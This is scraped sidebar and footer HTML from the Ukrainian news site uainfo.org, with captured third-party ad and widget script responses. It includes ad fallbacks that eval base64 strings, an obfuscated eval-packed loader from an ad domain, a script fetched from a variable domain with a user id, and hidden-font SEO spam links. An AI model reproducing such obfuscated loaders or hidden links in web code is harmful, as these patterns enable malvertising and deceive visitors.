                                        <span class="info" style="color:#fff;">411430</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398135</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1770024835-v-moskvi-u-spravi-pro-habar-zatrimali-rozrobnikiv-mobilnogo.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27161_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1770024835-v-moskvi-u-spravi-pro-habar-zatrimali-rozrobnikiv-mobilnogo.html">В Москві у справі про хабар затримали розробників мобільного «ядерного бункера». ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769779215-na-abranskomu-perevali-na-zakarpatti-stalasya-potriyna.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27149_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769779215-na-abranskomu-perevali-na-zakarpatti-stalasya-potriyna.html">На Абранському перевалі на Закарпатті сталася потрійна ДТП: двоє загиблих. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769587055-zaginuli-dvoe-lyudey-shche-chetvero-postrazhdali-ryatuvalniki.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27116_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769587055-zaginuli-dvoe-lyudey-shche-chetvero-postrazhdali-ryatuvalniki.html">Загинули двоє людей, ще четверо постраждали: рятувальники показали наслідки нічної атаки ворога на Київщину. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769541118-rosiyani-vdarili-dronami-po-pasazhirskomu-potyagu-na-harkivshchini-.html">
                                        <img src="//uainfo.org/static/img/_/u/_udar1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769541118-rosiyani-vdarili-dronami-po-pasazhirskomu-potyagu-na-harkivshchini-.html">Росіяни вдарили дронами по пасажирському потягу на Харківщині, є жертви</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27098_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">Уперше з часів Другої світової війни: у Києво-Печерській лаврі розповіли про пошкодження внаслідок атаки РФ 24 січня. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769965041-u-rimi-dostup-do-znamenitogo-fontanu-trevi-stav-platnim.html">
                                    <img src="//uainfo.org/static/img/_/_/____41923_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769965041-u-rimi-dostup-do-znamenitogo-fontanu-trevi-stav-platnim.html">У Римі доступ до знаменитого фонтану Треві став платним</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769970673-zuhvaliy-reyd-na-7-km-yak-legion-gur-zirvav-postachannya-voroga.html">
                                    <img src="//uainfo.org/static/img/_/z/_zima_vsu_kanal_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769970673-zuhvaliy-reyd-na-7-km-yak-legion-gur-zirvav-postachannya-voroga.html">Зухвалий рейд на 7 км: як Легіон ГУР зірвав постачання ворога під Куп’янськом</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769943650-rosiyani-vdarili-po-pologovomu-budinku-zaporizhzhya.html">
                                    <img src="//uainfo.org/static/img/_/z/_za1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769943650-rosiyani-vdarili-po-pologovomu-budinku-zaporizhzhya.html">Росіяни вдарили по пологовому будинку Запоріжжя</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769934879-boets-zsu-potrapiv-u-polon-ale-perekonav-dvoh-okupantiv.html">
                                    <img src="//uainfo.org/static/img/_/p/_pol_8_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769934879-boets-zsu-potrapiv-u-polon-ale-perekonav-dvoh-okupantiv.html">Боєць ЗСУ потрапив у полон, але переконав двох окупантів самим здатися: незвичайні подробиці з фронту</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769882428-rosiyani-pidtrimuyut-moralniy-duh-pihoti-za-dopomogoyu.html">
                                    <img src="//uainfo.org/static/img/_/_/____41911_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769882428-rosiyani-pidtrimuyut-moralniy-duh-pihoti-za-dopomogoyu.html">Росіяни підтримують "моральний дух" піхоти за допомогою наркотиків, - ГУР</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769925752-shturm-na-pokrovskomu-napryamku-provalivsya-zsu-znishchili.html">
                                    <img src="//uainfo.org/static/img/_/z/_zima_buryan_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769925752-shturm-na-pokrovskomu-napryamku-provalivsya-zsu-znishchili.html">Штурм на Покровському напрямку провалився: ЗСУ знищили 4 взводи ворога</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431887-dzherelo-sotsmerezhi.html">
                                    <img src="//uainfo.org/static/img/6/1/617659146_34572764992322842_3476449884771172927_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431909-dzherelo-gumor-memi-i-prikoli-sema.html">
                                    <img src="//uainfo.org/static/img/6/2/622615482_941343698219430_8380265050336292498_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431837-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/2/621593073_17932484385178059_5639849145157136467_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431858-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/1/619661219_25897676296535596_168429552219182155_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431814-avtor-dmitro-kovalenko.html">
                                    <img src="//uainfo.org/static/img/6/2/621578654_4528355657383218_7238993864244259553_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#cfbaaea6a1a9a0e1a0bda88fa8a2aea6a3e1aca0a2"><span class="__cf_email__" data-cfemail="e99c8880878f86c7869b8ea98e84888085c78a8684">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1596
content:
var _0xc33e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe84c(d,e,f){var g=_0xc33e[2][_0xc33e[1]](_0xc33e[0]);var h=g[_0xc33e[3]](0,e);var i=g[_0xc33e[3]](0,f);var j=d[_0xc33e[1]](_0xc33e[0])[_0xc33e[10]]()[_0xc33e[9]](function(a,b,c){if(h[_0xc33e[4]](b)!==-1)return a+=h[_0xc33e[4]](b)*(Math[_0xc33e[8]](e,c))},0);var k=_0xc33e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc33e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe84c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",66,"mkiRnqIwJ",50,6,53))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1770051320784977
body_size: 396
content:
cb__utl_cb_share_1770051320784977('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTQ3Nzc0NTg1OS15YWstdml6bmFjaGl0aS1uYXJ0c2lzYS11LXN0b3N1bmthaC5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1770051321822770
body_size: 307
content:
callback__utl_cb_share_1770051321822770([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"tw":1},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1477745859-yak-viznachiti-nartsisa-u-stosunkah.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1477745859-yak-viznachiti-nartsisa-u-stosunkah.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])